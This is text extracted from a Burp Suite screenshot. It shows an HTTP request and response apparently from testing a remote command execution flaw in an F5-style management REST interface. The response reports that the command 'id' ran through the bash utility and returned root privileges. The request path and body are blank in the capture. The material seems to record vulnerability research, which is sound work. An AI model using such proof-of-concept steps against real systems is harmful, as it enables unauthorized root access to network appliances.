 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 6 × 7 × ...
Go Cancel < > Target ?
Request
Raw Params Headers Hex
POST TP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 55
{
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 19 Mar 2021 11:04:15 GMT
Server: Jetty(9.2.22.v20170606)
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: application/json; charset=UTF-8
Allow:
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
Cache-Control: must-revalidate
Expires: -1
Content-Length: 167
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data:
blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
Connection: close
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c
id","commandResult":"uid=0(root) gid=0(root) groups=0(root)
context=system_u:system_r:initrc_t:s0\n"}
? < + > Type a search term 0 matches
Done 769 bytes | 39 millis